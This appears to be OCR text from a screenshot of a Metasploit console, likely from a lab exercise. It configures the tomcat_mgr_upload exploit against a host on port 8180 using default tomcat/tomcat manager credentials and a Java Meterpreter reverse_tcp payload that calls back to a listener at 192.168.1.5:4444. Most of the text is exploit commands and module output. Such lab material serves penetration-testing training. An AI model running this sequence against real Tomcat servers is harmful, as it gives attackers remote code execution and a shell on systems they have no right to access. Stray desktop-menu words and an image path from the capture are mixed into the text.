 File Actions Edit View Help
Trash
connections
TARGETURI /manager yes The URI path of the manager app
(/html/upload and /undeploy wi
ll be used)
VHOST no HTTP server virtual host
File System
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.5 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.1.4
RHOSTS => 192.168.1.4
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > HttpPassword tomcat
[-] Unknown command: HttpPassword. Run the help command for more details.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat